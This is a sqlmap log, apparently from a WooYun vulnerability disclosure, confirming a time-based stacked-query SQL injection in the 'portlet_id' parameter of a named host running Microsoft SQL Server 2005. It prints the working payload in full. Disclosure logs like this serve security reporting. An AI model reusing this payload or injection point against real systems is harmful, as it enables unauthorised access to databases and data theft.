 GET parameter 'portlet_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: portlet_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: portlet_id=1;WAITFOR DELAY '0:0:5'--
---
[22:06:05] [INFO] testing Microsoft SQL Server
[22:06:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:06:25] [INFO] confirming Microsoft SQL Server
[22:06:36] [INFO] adjusting time delay to 1 second due to good response times
[22:06:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:06:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 22:06:37